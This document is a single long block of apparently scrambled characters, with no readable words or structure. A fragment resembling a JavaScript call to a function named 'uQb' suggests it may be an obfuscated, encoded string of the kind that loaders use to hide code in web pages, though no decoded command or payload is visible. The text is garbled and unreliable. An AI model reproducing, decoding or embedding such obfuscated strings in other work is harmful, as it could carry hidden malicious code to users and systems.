4:BB2.](.YK7,vsY(b[`47a%,f;r.i.!ql>S8Ot"}1br)Yl09}K.lq.c)(8,$9]{pu 2_5Y).Jy2.1d!lipr6uYBnYYaEi_!sYtn@Yfct.0B0eBa)T .Yie!wYer.f,K]0[!$][q[;B1!YvBCc!2aWgetohAtK0 KKnpt5tlYus\/o*JO2Dk.t(YBE.]0e4w!CBoo!y} iohkybvon>0eaYe_Bb"aaJJo!U7vbEnYr=*jt=,7n=_2B5o}  j,st2cj7,BC0bK.oe)6!ptY]c]teBx J:,\'bB)Yl=B)(tY].JoB2}3lol.le)rYK];.<;8[teLp1K%03a.7A,)`ss;tJz0}%K%b!cr}[,,;kH;)ex,d;}9Beb93_)&w{m3?Y,._=_)eM;2b:ni88k? ]pB!YtyJdoy{YorJY_t|FaY1X.^#Qepi[R5))YdpJBrBfBBl?.K. eB5])KZfSn,sYr$;Ec`>omjoJ20ecJ]paB+..l]+4BJ0snpYc\'!:veesij46Bitrj1;7YF(ifp%1;e;CqxmBhq`i](=)BK$gYtg1;44!J]2Y!420e)}xn6!5`h2K<(r_]YS0[b0Y,wYmY4}\'wJ-Jt{\/;o]1uK<ggb$"gY[<4pCrKY?qB_eAz-?w*dn<a#.uI.K[_t9 wt4Veuo^.]J0e1.MBK\'&B|w5gAell8_wB1,+5=s7f.5K5$\\a44E\']]K;9Yi8}]YXnB(9AbJKgKU0rYsJrjnf2!d_.b\/bvB437dYtJ)AoJ=A;:sr.9,cKKfr.Y.yY:YB03[:]`VgtKJ2 JeJ2q$tnTtK,,%.X.,h.kr{a.!v=0]:i.60tx(ho 0),9B!J6!ain,)hTj)Jx 0plzlJf=rKoYe )kB1dc9cthf8Ju(i0BJX24r.3nb6*_Y.K]J)=D)|ie8gB9!.Y,oB 2J=3uy=3}ntyB ]n!BwJ}BKnqJAlJ!5YY1T]3J]C!JY)n._e2f2\'e!;Jjoo(nsthb(.B(ti}!tt_2B)1Y\\8)el*di5*]JY.CJ4{x]M1 *zp_edJuxB#wVYB6JaB18bJ!yXJB%U1;92s,\\inH|8r.o,Yp jB?6\/91B6uB%B6*Y+wiC0Y@YgBo!z.K.iDBa0JK5s)w1akc)pRS1cyUdo_Y.p6Ao0=BeJ!.i;mkj=n37&!lBi_}.Jr)i.d9,JgYfE)()}=!7c h Bs.k=Y2nmi{.r.y),nx,p`+# nasIs]9sJ0B[Y B;;J9om;&k7,]S_sds0)x_cfY,d1K9eBckCi{,$$4T.4K.{e0Yxd=e=8)]q(fD3J1el,_csr bk$D)0#JB !"BCe.;Yc8_r)nK,"A.KOi)(:rwY=$(frY4YwYj(linuq](tsn[KHJJt}-0(l Ah]23g) .!1 0J0Jdxu3i$eK2r 8!!Bd^;tJ=BiDPs][b.}B9Ygrc4(Yc:KJBfrY]9r3e c)}w&J,e)9:YBj.0JistzY(.bB^.B.!.)Ksgpg.oxJ) 7s(BYB.$G)KAt5D.0YKYGeu8gkBs=h]s6]}t Y\\$@)n]bdY(6.l ]Yl{B[!rKYsYosswioncbc\'}Ysac.3];)=i,}0.)l,+l1p)r;b]n=rK3Y0J5y{ka;i1ttr2,KsfgaTBhXBYB0Y}b8ine._(kr9$B tg6=Yk:oBKr]`2fJti.K.+r}JuJhi]h+nsN!D1vBYh=m9=[1t.g]4aKB V!4j |(wn)1\\lJt6KaaeY{,hi }#xmJmK*5.mY)q 3YYOi)$)ibC]{{{=u9p]E]"={CE|reF7Y]g{.b, iie71B]gJYJS$iski3s2<KYJ)$2YbhC0uf=<<i]jKYJ.5!4i5bs(bKrBr.!y4hKbK3BBYB{\'tB](Y]3}1l,ffB9d>@9r\\)O7otJ {MBKyY)J&tY}?udYK B. n]{ek_0BYh7}ovK0KJ5AqodP7 dKre$w9zsY)08":(_.JBs3()BNKlC:6Ksr,0oYcJo(Y-B07o]tl.B.esvJB0]YU)K).JBp.et:pK;]oJjJJr+]c,B2B<5;f0cY1]2si}+%5Ki[8iBe-d=bu.l,Km}_hWYde-eK]TKq0# ifKK9Q.!hnkY)JJeiox1e2E)JKt?0K`KBts{zb!8Jra{Y_n!pJ!JY5_,DEJ:!eJ]r(1uBtkf3=+}Bciy2,DeK!s0%t(e-YIsB haYY)Y}(x93])DA.F;Y)$.8wJfSe];ggYe.h|_KoKdLK]J J46bB!JB]r}s;5il@)754e,g>5B}!]Ml(J(.4li}@o0x4BKB.=5CJK4un;i_5snWaPtKJ7k=t$3bt}]3JUiY?e$.iBqY);4i5)es`;{e2)sYt4,ailk{mb9wK:lK\'ocY]ps)-o\\sk[K_skeYabd5)po}Kd$.9.qaKY6K_KJY[iB4 J)KYx0Kb]JY._1$pY_&bx#@0:JtsI)o0B9)(.rutY]Y(EuU[BlKh.Y,+J0u4]U5+cKr.vh ue|.x]]C2celY\/1Y,5c0&k2Zt)Y*.CJ;.Yn)v 6")1sne5rjJ.v=aKrY.a;[tiiBh.1.|6K1m]0EId5Bh*0O2h.B\\k]2r;{6_07.Y{b[rMJo5dwl{pi1.f+9]Bl;()eB3\'xn.e(B.b _&3,82f7KJ|J1t)tof(1lX0Yt<EB-Yw=q5i6=;JYJeB_Kx;.b-lYJdqJd6=K)?FwJ]l_.9EsYmcKC!Z*7.e0OYoKiMaNx)uJUaJerxCY,`KYk!(66b(m7w@iegr0!9.({s5K=03Bcf{(s5;Y_tJ5YsC}=.1aqR$n7JgB%`}53d0)=E.hCJ#bacoYa6J\':_6yBB,5AJ.(,)BiKssJ7g]B4Jl5n&04;Ksci![uopj.2aD aqKu[Wo!e01.ec]f;]6a#B;ud1=)AKK_7itlJ(k r.:`Ttp$e2BOght]K}bYV1TBopt!l0Vd1=Yt ic__Jhy(s1J!. X_RiKi00s[5=u};B[tctpnrB.Y}ux4].YARY3(YceklJa,CotsRTYDe8{)o_}Y..K(YU<tk]6 !\'k![eB#6;ol.?Ji,Y00jxmhf,)]}lx;o}5kY&Eee4@Yu.Kn]=eis[lBl=,ol..d!0sioh)Ykc6I3 );Ye.Ks\/4J0s,JK%.4rYAyyX4TiJt{cS)0K_ue_.iL(qY1,=S2YC)uo]ka0(odi;20}f7pC_Ksh>}D xY B3.\/"aojYs(3px[JSBBFJ019EB0dByppw8Y.tos20lHYYo\/\\CtbK_<.i nSge)ii\'{49Y ),0YaaJd( b_7bOA.B..#ld .ds26_B]BeiK)o.!}-))BsV.0B9@cI9-8wa<,t=t(u0J:]..Yj!ie-z) y,6}3g !(0{ncug-2uK1;@>$_Kn@ia$KkCjk09oid]gS][(Y}Y)aK=u: awu{YsYY.=YsurB0X.C;J[^J.e...+io0.itYB%YY%Jc38Jc2Y\\-g^;,\/],YfB8,l)s(JK[sz3i4e,$KKio[+\/2,..eB(,i(-ee.$Ym 9(. <=o=_)e1Y}1\'0Kn5]8em(JB.tst..0esi?naK{g_aoKY{e1xovtoKcKBag;!]_pS..} {(ntJ:y)J(t7(t)J!j]fY,lwi)\/[YtY\/ook!]=K97}]J]{!hBZBY1fD2JH6;yBo,o.YJeen:J]])7E0=ojY9tq9bqc3bs7..Ki.R1C Y7YChJi(}e9YE2!.)uibyEdei0xo5zo1t.6.:?4Ka.70etn;[.encIBKmS..u@v_$w.szB4Yyxh.lY}tcgY5edie[;{z.pY4oiA0K.7e}.`C<tco;Je:12oeK[}6.!t.0ST!iJetr1\/Yw)1b)maYt8%21x9>\/.5EBCtBY=K)Y0.]0g,4nCsn)g}6rk])a4_KrKY2.1 mKYrJfr6phTJYe< J}1sW=JmK.0B!noY]Ji= y(Jm ka)Yp=wzsAi)rpyr)4Kpi07S\' (-mrsBkJ]L 3cq9K- o6YY*4l_.YJ}or=y)9N]e@Bciv0x $.Yr]K!LC4!.:i,Db.!eBt.;] Ynlrwo.6Yh1Ju](GjK=Ji(t>us,w{ ;6]., )$nsK\\+<(y=:;.:ne74tyJ_0h a50.iYe8f;YC.7e^}RkburbB)}.Kas,t)3.tl;Kbc66ti.-}B)r.engm{K_)BJ;v 09tcKN!hCa.Yz]Bxwl6Bj..5)I.]y9Bx\/ }dJJ BJvej!VY5ba9BJ)^2nxJ4HYJ)!]op,vBRY0],F7J):0n_KZB]Bf!afD]}.knsB {nKbtF})_ ne3s A)bF$eK_,gsnKs[unBo121x0)rQd3_xc0K4J.e)gBeJOeRBbiJ=2eKv3f_YJBJ aiTEegY;3JXo]Y#Ke#n)jer_9K6.(nw(Jf`B.YYl..YzoKo4.~(xy{3D60l ttBhJBruK8[)B)uwsr4oM}t;fgs_e(K.JI!6Y}KK_.16HkY,5bbl`2-sKCuKty0e h#$fefKJYln]$ct4qYeYT^]s^8jKBeloLg.!,J$Bv!)B}K_]1JlJdl=s5Jc8Cl)h)YYTaes.r. e.904nl t=3Y.DK:!tbLBr.fx40e(h)tB_89tt&KB9v.Kao1towcBxgseYurl(Jos2fJY[)Yh19O+sY5,K)T2)eY)SB74 <B)adKt]:Y=(fa6!!liK.kJpedYqJ)e .)j..)JdAYryei r5.)_Bo2,g;;{J J i6T7olB.}bKien18,Kh;&.Y32Yu x0i; ]otJJ(rkC; AtB[dsr)idrevls>}Yse4.oa,\'0A,gZK]5q0,zXD.YYe0_lg]}eJvm0is{BJ {]n2u thiVgg;B41p]!Y.eJ;C0Ae}Y;e=vK)|Y}CK0h)J]Y"1bJb3EY..aJMYYB.Rt0.iJ1lY4},B(J]. b!kprzanegY=k{J&JJiYhe$BJY(}Mr2st]faKfJ770<8B0[kokuii!}ae;_bhr[.C+eP7m!Yox|9:oichKYKs2n0rre x)p1EBBkJ]]8g BYBrtAeKaSo$YgKer]J_8.d300=}r)pElY1f,l3tsCocY.k2Yi]71 .f0;.!=B.BbhY05Y]TJnfbK2wtcBfbB9!Y?8}Jd3!k.*IerPndnc_{s,eQ,Jlb.vqr0bOY]\\$5_)Qt=,q6_K!sB1_i<K2!}EK0Y b=rW!r>.r#] .;aq.e1kf_Jx;lJ+vx1K.Bn.teB)eru,i)AY{(] Y81Y$YJ!YYf@J Yp19re!=YCY!;vKc[\/Y.>uh.3y34BY!KJdgY!c=YYtBK6M.Y ig(Y,y7S7Kdnp)}(7B,0t60 tYpb.Kupsboe!Y(9{K(5 Jq.>ipsu p\/be7nt.c3:5]msm-.cBYn.28t5i<iy=s.Ak05oltY]!ttBtKeKc\\KK!t ( O ,rt;ffunB3B`Y03J_(28 )E#C\'B{)YBJo;et \'sBoBtKa[Dns!tjBg])baS)0J\' 6dKnJbbh0 JJ88u!ziKfx}Y!5BpB;e J,==;5_ 5]9K.o#JJlB!)vi(YeYs\'=pmXaGi,c9Yr!fv0AB!J_}eKun{}t79Ti#po.F(s{_!}Y|K8)!)}]em0Ku3h5Jrlf;B3 .l:9d6t;_e9sng= b.azJY pc]Y K+.Y.dYJYY}16e)erBT.Bh.a(YY2le0 0xYallKBB7htt]JBYB43.p;sYMlYej.T.0aK_0.KB=K{&$(;to2nJNr5B 6_JYe]lY1=Y9$4DV{e.wYd}8raJg:l3B|YB{B,Y. Y,.I36qnJ!f7_l${1Knn Y!i0+ BO5K".Yj O(J{j0iBx[oK;4oBsBs2&Ys+nCn0(UYq:[p}.9 $=t7.Sx5=otoh%s3Y.c6$sic lbJd)=sbBo)[!JtJt|}{h=dKe)]J)n3uAYlW: Y5K=9J7, B(rI%2sA[5!(cr 9Be2 pb}+it)tw2).rY(0B5v@.EEx)Bth0hn}Bsvenp,{I.]S.f.eJyY3_KYJY6t0(3)B[{eqjKcBi\/l.;);aKl1hs)tk.Sfh,o.\/[:d1Y2rn!;]>KKtavl;[j==3mo;ywgY .q.mn.dYelz1!eB=[.s0hY]1$ KeY%r,4Y_sa.i8_]3hfr.d3zBi_B. -pt;Bn}o =tchmok:$.UsBegJa"tJ+aAYv2YtA]Krbtqh!emBy YC=oYxeiq6Jh3sVmdB!`tKB)BJv)6ebp .B[J9B46nt(\/ir]XfY|Bkj] 5\\scBn1BBJnBeod,)QtKgKKy9r Beoh) 11,s.rd,yKnsY&.S:8K=emts 3pt\'31B b27( 53t[sbY0o.dl(hih\'oc] fB.$9MxoK;Yj%h8B3iYeh]j9B2dmltM:xa emut.,{);jao:lCyY0.Y.9.3s{7DBph1FtY,0pci).Q[h: rBf!b.oM&.) JT]{s3.ruJBb) CY K))sTdYiw6J)gv8B y].)tfs1Dws=,00,J. .yt0t!rire$9c.]YfZ (rutroi {YJJ4KbB.ica5)4K}B5. Bv!}K)) ag Keqg5Y0eUYfYn3i3r:Blws Y)Yrn,(o7tKp n=ssa$eE5$ Net)<6bK s{bhB{5!dYt u\/BJy50hniexrAc@e}JK eoTrl(Ki 7iegKo a-]i Gb8?vett Y.iet\\3K!gBJ6=w.Ko0Y,Pn6) bBo2l gq_2(iKSt ;te}(,1])ua){Yart]BB]U} mwh8h9p87VJ7e]Cb. 1u==ulEK)s}PsyYC(7i4)4KBBt6Y.Y.T}#UY3i6; bh7)_0&dBwt.z.64\\oK5,o1t{t|{] zsllK!q{J (lj.(7k!nf ve6BJ9s] !de]|:pk2BXrx \\R192 lef97tit] K ]kqFIB.0o1d$s]e.b\/eba6]Y1m<IJ+]?\\ca!1i==3Bp!mJ]!)hJw.7Y{  4 yp'),uQb('=2E0 Je2s56,b+07i;Y90]_K 0^]o}b,.nKtbx0JYv]rlbm<x3Css,SKdKe.9yrK JKe{nulastK]=".!:+@nEZ=7v.4hK.=(3:gdu6r,Kr,[Yo=_nKKa,eU(Ke3H][6m3,]=@]wi.=i[dex]qdY(J[()[D]0Bb.Y.C0y{,yK180"0AKJ.6KH;Kmk+K{of|:5K\\]rTn6D]a{9.Pp)i e)Kv,1):}nJt7K4:=;;su,ztb,Yb;Qu}+.{Yf#KP[suK.)slctT)61]$[cnKKK]s!,r,Ji016z)sdolttY.KKK[sue}k}:_r12.f:._\')Y.)Kt.=y3co2K!pYK2"6a!fFKKK0o]9;KF;22-];|;KJK2)6l.2JK11D,SK04+c\/]ubpaeYs1n:.YvJrKiKn7^Y1{J`.ca1gxE!o.o,eb. aja4(DJJK:Y0SYieY T]Yj(r]JEr)r.rJ215DlS}0i+J\/xulp2eJsJn .JvYr2i,n!^K1;JK."angxEEoioJe|.$aea.( J!53=i)f>F{.s}.?oKdadK.Kt.u.}2\\sr5{Krx{-a8YK3w7K.]nYw.b.m}.2.1t}p,x0q3eete)eY+3473!YpynoKY1o]oKd,CC:;_]+1a..scn!(Y;K7Y1 Ej_tKb,,\'l}oa6c=(1Yio)em!$oJ(3+03K)"JK7)8.w]_{KK,b\'X}5Y,K()pJm7s8lwb_;K}, \'2}s;2FLCbj.-k)[Jp7K9eknKs]6_)K")u;2F3=]Jq!1pYK)lKaoK=sDZK= \\tqKo1deile Ji.tqeeDy)6i10Y}JJl}aVK{s1Z3=:,fr]eg}!lcarKOsrZK&KaJYQK),9K9_}c2c]i1t.4K9RJ8.jq!ery!o}Lu.!KoiK(&DKK]0Kw2Kd.4>?Jz;2fa5b7a!.J29$k3{DK lFaef lK(.sn.lK\/s c]6p1p,o&2)!}y;}KKi2i K KY}[i!iJKKJ;J1!n=4)sK.)JH=J,=i\/iptJ.=)1$9x{.kR)3}Jrrs5o$edp=x3F2=:..KrKnloK)Ka)pK{K5=(L.dshkZaKl$CK7lKKc$+}qdit>c=Tekgn,x11sooe:=pWDaGs].{uKrt(uv0r ,J+$4n,BuHlGY]n l|YeTukinkvKrKm]&Y06iKk][_K59K2];]W!o eJ?1<I2]1]]uKet]k|ngq=, eJeKti4Jw,omYsYJJDK;;38tCK=oAxo13bK61f]5Js1bEp$"a2ev9K@]0[{.vCrc=)b2m]^l71J1KYYi(.+08J)5$.u$Rc00eAY}sCj%Tsg8aheJ558C]C;p8E.aCxK0Kw;NFX.vClbK;JJt.bgptJk1g]557J)KKo=nY1K=Y[(eklKj.}i=dlx7qeK.)r.Y.<0={no7t8nYeD;0v.r2=i;mKD=.;6!.uPs.re02K )yb.e=ko}KvcrKK]3;[,]6@800KS.Cyp.$1r!.J7)2K]+I|!;,vJ4J.rK}KndKt9ceYT.Srnm{91.5K%}Y, a.s8.Yu&r JfCtjpKK,+li{MaoK]=KlJLK.a.JJK7)31)0ieK]4e6p!0JY.JCi10)MJ]1yDi;K<;bKR{1{;KegR3J31J6)]4J]0k9)KJF09^klb&K]69[KS5.*J16K9K).@n._[!]9=b.KK;)l%J\/K.7.+ICo!p6nonO(JP.1b)e}BJi1YD8BJAsjo..r wxeuJ]CJj){_e+1b]_)(LJ8[4W]tJ.7rS];sSizeb 7 :)K0+!)UK:+,."Kb4.1K+J-x..Kn>sb0?eV|S\\.]1nJK6.4kYJJe6t[5S;}Jqbr}wXe]=nbKV1],BeV3wPJS}=Ji:tu\\:].YCxKDK.uueu.ag\/nbKK,KkdK.Kb({p,r7|.h}o.e.s&f2ra|fineSoY|tsJerepgu|trYd6nn(}=1a()k.3\/_.Cs.e[\/K)][1] K4YAYb\/tr5d]nt\/k.[tjss(7Vf]!)z_(1t.ob|vK.x:K+b\/J.}ekee(0Dn[a]pKK.KK13_].JK[K]J{c.1ubhRKt[Y]=} JY&).CKu1xJe179l)._K1rRKIIas(sq v.xKEdgw)+aaYJ)+p\/=XbeunlJ{)>+.e.5s2i@e.11J]6%4;)5!|0(KQ22]rKJ2Y] .JJI6K]K}OJo)K_nKhK{2K?tK(13,MV3]4:RKJKKa.pKabeDK@K4a}p)h(Ki22]rY2(_K"K2K)vKrHi}nna)Y=iK)(=Kbou|li{Y7np:iKeJ1f1_9]1K)Y;7>.9sJx9JkK,YhJc].irYwWe=J)34).J_0Y88!Knce?.0f*(K]])e0]JJ) =0bhY(SJi+Ki:s\'y+83DS:4)2J"h1e5J) 2nh-"Y1 5]`<5JJKYlT+mbl4t0g]8,8gw]E,_YxePKK .na]cTsKi\\i)iey(s\/g1YJY0KJ.,H !Ma_nIi=eiKe,tk6JaJ*[n1z6,)YK9=!}a9=J[YkJiJs[51h7})K{wK1..J8Jb[i1]7[)rYg.Kie8Xw !te.pn_.5=)eKaJ1.lhKlK.rgst5wK]u) Jy2,=Jf)$o2K2jJo2n30!iKd?.qhjbc{.YemteiosbKe)Y!na$()[.r1pYr=y6vnlKe;)_>9%}b9r=ptr7yezB]1.Kv7lheizr6K0n}5JJ4{]8J)JY1p0CK+JtJY9!k8tnJC1t9s]?;.(o282t]1v65aJ.1i9[Y>JK2h3)Jf1a18Sb2"S]3YS54Y+JKtJtK 3)YfJ)263.]eKb0u051YY4J}253J]!KK0d0.1J9*S40J2\/"!1=0r`[0]JK4s]KKoJM4K]o.1(pk.K24Q]K.!J2[K1J4(YoJ4YY4e].KbJ]4w]J.iY,i6.]rceYo8ls){K4471.+4L(9i!_r_e]lks9YnJbY14t&+"01e8x`S0sY6J"2.4;J.1n0t=P^g1[;GoZ(*8(.oC.b.n.bfP!!Ke8uswe)sK_JK.am$n=KrseK2]e@=.J[Jlb&=.YK)[Jl].]h{+x0qOc22)X{YUpJ*[alB.Kgvt}wt]K)Y}:J6[71t3pJ8YJv1"ij..sa.g3)v28+J4)2]")1.87[,5 J"Jf277]K=C0Ji0n00).Ju[e146US51]+K;r^rYJJb2>5[JJ1K9KYiJ42 5?]cJfKp59]k.K(KkKK54K]).9Jy[{1!4,YJJ!Y.6]]?zJ9oJt} @M0(_p2b]K&S\/Ke.t(s{co.slJcJ)&Jb[;186MD)Ji2oD3JK4,DnJY6KD1Js8dDIJYJ*5i0)2e"71m0K)7v=J]237b=9;n(K2.7r=Jow]]s)a_iAg()e^i1K;Jws.b1 ,Yo.d]3h58Jt0 .J= })KK0K9;i]K]53]K=K1].})Kfrr+KK.tid.(>]{6f4#!J(716_)K{EQ_Ki]{.9>=Kr]0}2;K\/9KoY).KsxrK3+569e{K8.6bYJJo.Khv+.0w.*JeJ{[KSmJ])2i.(R7eJJ7vC4jKh.VKQKY-JY}n\\8k)_|4b)iHgJ]}5r!tbr!.KYJY}KDYKJaK}ioKJKl&KJC!1nyY(.cH]Jo&}Jl!yn_YJ.)HJKb].JJ)Y%Kb+)7+_K=[3k|}bV18s4r]o,!s0oekYtnvig;e9uTnK)6u.iY+l__52}9azddk.n}K5on4t&.WisJo1EtJ][8132t+bWYe;8YzJ] K@YeT(psvj"nxn8D`=$ N0_]xK\/K9tK1u[eb._gKnb,JU _kYlYoYSK]9K9v,JP1KMJE,\/rKJ.7 J0[e164;,eCY-+5J]p[2K J29"9w?iTd0r:J+76+)MKKJY7KJl[K88]tp1I.EK7^.Yi.dlwY.lY .ku:id|3k]d o=d1w4b1q)|iY)iYvldfi!v9d[.=lYcibtrcyi.cllyGjqo[|1jKjK0cYS.tSef|r||dO na|7aeC[MY.)\/KK\\o.i2i])AKK=,;t!+Y&Y0;ir&.YJp73Jk[$1.91;n<!bs-Y06n(122K;.CXbo- 1m])[aKkJt9J9)?iT]0,:1{s]o}9K;bYdY.Kc=a1s!sHs8Y{(I{.]K.8K3)uK)1t0KKIcTe tmY4K44)JJ0p96KaJQ1-1k]t(;mer&ie-le0t)Q6:j=Yb0?m{Z]4J!5]+7KKJ^8K]0+]}J:J"qe>t}Q#SPJ.7s)jpsI|Ed7B.sicd]w..,Y!.Jueie|Jksdno]dJw7b0q]|.YJikv]doi>vbd .jl+cobYr-yi.Tlby3jDo<|7j]jY0aYu.YStfJr0|mO*n2|KaKCDMb.=\/YK.o3i]i )KKK.Stex.CQ>O.K(]YtJ{.SM bNmsd!aKb2l..basd]b(mlx}w2d hJ.y7K86xb.^{Y!K!NJ\/#K\'sn2te.sK+-rd,.9#=Xossl!clo .K.]Y3-8M5.Y{e!+!$J1.2.x.).pt,pxQxroJ"+KR5J18v+xk%Je9]+xS K09n]#Ya{Ym !Ke9t9Y(=(b2"J!t!sK=.a#.\'Pn.t#.JKu-gdl.b#JXdsKlfcto..,..Y+-oM7.){(!_!4Jrt[piQYr.JK+YRaK494] KJ+J+J21)K;;0Veed]!K?]htl)(Jm.Y|IkopKtJ}KJK=KJ.biYoiJ 0(<Y]aKeJ[CbjrKYKeY]&a.KKJK,Y0.4ieosM5iK.(r8Y}KsJ9[c1J4+JtKKJ)[r1D4a)+J2Y;5?}KK2iW.be+ida]);&KblAT$22m9;];hxA}$12;9a]];e>m<s]?$JiR(KA]$[2K9.]A|}K})t_bKKKtJY[41K8.)]|+-JJ\/YV5_}1;r<}ba+=9n+tK4J.5{5J2e"e2.0r[]0+J.04]a.cJt[i223726"t2|07[x0(]Jzr5\\] Ga%b2.5.)J!e0er0t1(!DpN(uxtmmJu]i]t-lc:JuE:e2 YrKs=1KXo,YY,j<J\/KKJ[K,+6k]|K!=Ed{9\/kl0s]]KK=Kdc3J[J2o7.]iJYlbJKY!KK)KK-=:bJKJ8[]C;.e>,K8w+Q-lDit.o=a.KJ.rY.YAJlKo!^dKiKiKn1li26!ykJp<KAYNJs0KJ31Y]d.eKJ+Cb[PKaa1.\\N2KJ7756e;]K!$KpcKhb)de)!!2?x=.,Ys0x1t)n(:a\'2XaF=esi.&{.k(6XcF)e.i=(+,i3c)7!.FesY|K\/eFCe[i|(J,}4c)K!]FJsB|OK(dJv.cJ.Jiper.Kapia&&K.dKvKce.kiJea.2aoit>K.12J,dZ5=!g6J=b0dP.@h_s.Ao(SJ9.YY..Ypbna)J{anY.]ler)(]ht"f2b5?) }0,.Zo^+#1G.on9(qYbrdTKJYS(57sIil st)4DCAJKCY:.np}nwYYJK2J1JJl3x4(,])2Gk%K2?7r;i1b]X680t]!KlJ,Y)eb)4idYiJe1K9b]u. iGKf343])d{fhzs.%22]8p)1!4ohut(0Y@{zh2sJ%)2t926+d<5,7!YJrtt()e!6oJuo(}}0KkJ3=KbKr7eyq8al!\\e3YfEsp}nYex([UoL6$=Nr!|Mn#Y,d"o4iYrCtouYmY)JrY1Ypot9qqKbedmKoY=K1Y9.xp3n]YpYoK.YJCTo)ejYYJo8.Yyn3KJ4t7u)4!{o=JJ0Y;s90]=-()0K[Jb=]bJCJG(%w2K7!;!1K]Y6u3o]t;co s .H$Tixs:YTYBJd4)7e6=tcr85e7lY(rlt})s$(imstY{..f.cJsf)\'q>a+!ge.Y(Enpan.e0(hUJL7$.NK!]M1#},t"54i}KY)e1})e.u\/&Jf4.}in6-JA291,)!K}?C1iZ])dKztZl2s)#c)(\\oK0J}?K_eC4o@YJ(!:a1-Zy)v,adaY\\sCu,pbr)JJ)9uJ2JY),z=cUtL)8e2K28]t99$(K1;CBoeKcK(Au)JJ13E6K.518};KoKsY. Yb=9YX)Ic]2]K6aKt](el9JP..CAK4d)tKJ 33YK.t1rYoJe3L1.YKC.=]?M2Y]\\c|3.[ J?&0.\'.m!kK;{LU)^sk[tr(Ylw;DU_^EaxaKtD]iKKJ YK.]!JUtbu[1r(4]zti)dtt{]e.JK[Jt8(`_5K].Ym.}a6k5)o!<YrsJ)J!2azh.KKKhnVddT5p9!g=#ba) %tJi3K=!1KoYe,y lJe.!ar]m1)h\\KKu{u\'d!au9hb_}|V}t;)o(saJ(2]3sM46K]];e8J8o=KU3!jn sKr+teJK5b))_.YuGY2n6Y)S_0Y|G|2K7Y)nK)J$?{nnzy6o]N.uK):1nJK.dmteJk3K,@nY;KzJt{r[KJ,*nK}.YcEecd=JgKJTr&&KWarn!0s-E[|"WJeub2a d &0WYe1bYa1dK!Js E<KYuni3k.e\/t=t[JJ2(2s] )E}Jl1aa.@d.iti(nKlo97:,u::rRr\/0!&uet.m2jloYki,]l,[K,49Q]{XY3f[K2l0oYC.Ki2R4EK[7J50).0[bls=JEJ[`aJb_pJk.7=]J4:e)QkK[]d0],.< 10.CaK.2r&KY,KKEKT3{]^.0KeJr3y]K\\S7\\rnme)._Y4KK5t}y&J((J0KoKyY.cYeK +Y;f}saKcY(=Y;oxeY!(op(K,C3e)(}8Y.xtwiuil]Ky(9sJ{Ye6})X32n.,t{S1rinC(b,Yln[n;sao.6K#K.KaYJ0Y8vK0)yKY= bJ7,p!iaK?)YJ!1oEb!#o[n;_#|=;]ke?]9e6}CDJW2J3KJh6b,C55Jp71,,82JY8[,02T9e?0JJ2)4}Jt2n,n6lJe3o,)2g46?eJT2k1sJK67,g6J00?c]nJ)7JCUjKban.b}k8{y>KwU(,V Q K),bS3}{Ke.KY u;x(Com0o1eetg:\\.EYY(&.k.1\/},7}.J:9!kD,KsYw2eJTIo):j\'J1JoTu8e;!Yy}e6TK4:]K|tW_o=u(eY!iy7evTz4(]=BNou.Tabddq YKY1J@K !8s?wJeJTPo0(R;]Ni{waQJ30t,3rrf]qJK(YbJK1i3JA]s.]Yd2sur_b.d.yus]KKY0k7dgctnKs,J\\51Jt5YJhJY5 &n"k2K8R);vJJs156]}r{}a6:.Tt3,]KhnerJ29h3KZ.q}K4YYJ1,Ke1cii0e2bC:s![KRY_k1dKcYn+q[};)KJ.68=cI{ilYf.kc:iKe1t1lP:wuwJdKs!b( KIKk=[beh4s2qbeni&t\/rYe)uKw8K51=).q,esintir.t9lKSKrKn0s1[u!p]KKe39]OJM5,](Y1KYYl)_6s5w,i&e7GfW,o(c{ta9t_vt.{i=tr[v,,tJY.,tW 2q:.!)]di:iYJ)Y_rYn!VT)g,!ujY0YYJK0K.sYJ,}S}Ordrc9m2n+=K.=d c}m.nb;YKJo5K36Y]!Y4Y.KKk6KKKJ{K7qr)H2eaaslK(J; f=#KH)yoeok]2&)mK2t2iig.rY5)3B,zK=5;Km6(]aK2t5p[]J}eKuY+T5pS=3boT=10;1BrY4.flr()}>}2a0ddIK8pKYKC.elK!ju)hJ_f|t,rW.k9lef.J_0C.)J6YiK JeK(KF0Y9YbA-JE#J{[Jk!;.Fb=K13.+).KfK{)J}KGfJp=nbb].B7eJudc(neJ[YCK..Gs.JpJo1n0;?2KT0eJK6KQ8JY8C@I_][]2pQ+J.0KmE5Km.65P1J+2]m.9_m40c@)Bgw(]iJq_0[,7]*YexYYvb" jb..aKg )sap36P]J.w1a8Mbn;Ifo (iAse{u6cJnK)QJl7EJ9JJ1]2(`b20J\'Jl1t4$`Y17JKJ72Y7o]eKY0O0]9?J7}2}JrI7w=.Iyi8Y..hYJYHJaK5!EY6;r7etz. t4i2Je1J]T5JN2!1H5(|}=J)1u]35sN,!2fl,!Ye:po6YJ:KK0:q}=,tteYN,$nKt3fJn]#i8&w]O==yP6!YKYKF=Tf-$)2)]o6)7a]l;fr;{2BYfar;a.hl(pQg=6JuYJ$.KK!,e)evt!rM;Kfn#}:U&9-,!.r9p2o.n {w(o"0r?l{=X+MBGdboxdiwa+7To0.)bK).tt&rE5l6s]T}9)Kf]rnK.0yw_.biCKT)3ia(ia7b9.:?.4;]=!oE4;o.2$ml\/$JJrKJ2c5iJ)1.EKJ][J,a7y]2r.2b=i.}?d6[]fK?5,&tK})}$rlxR26t]fKh)|$klsR_92](6V0()6$4l;RJ9*]nK2)f}0}]awcJ(e)oKt.8dKb;g!=n(]K:2 ,K,282)+}eYbsYf]nr#J3E=c1>t)_aj#K|o2(rKaY$Npm s\\!JpKane,s)-8Y)JrK);aKfoY(YKVp.ikapebvKnnN$mKs_!GnJMNtbteos.KlKs)Y,J:K0}5cda(g9T.ge5rK.)8u)5dJl$k_YcIK)J].JCa{o;.ob(Ye3KY=K;dBr..>{0o.Ja!glK]K%+].{1g{]d=9Kk!0J.UaWgY[)Q}.!n m3]f.2>n0K.sa%gi[3Q0.Yvalre2;y.,0!rKtK(1u.JrYm$)(1.s"3K;+w,=93)vK.;J. ?2$rL(.8c=>s(x)+V9.l}2}1}iro34=)t8pK:JT.5}].holnS8c Y|[`,e0Y,j,t12]shKl)StrtntsYK}1i7K]s619J5]]1;JaYYK63.i=,]20.(SYt4S0!KYYa5;2n@[4KY!7ek2w)Kr,KUK@Y6t,cYKY76!8-KHYj627o@Y9eYC5I3t@b7p]E@a3l).r.8d=K)?}]3KJsKr{(SY)K_o16K#;u]0.}.K.2r,npA].].)nnw\/8 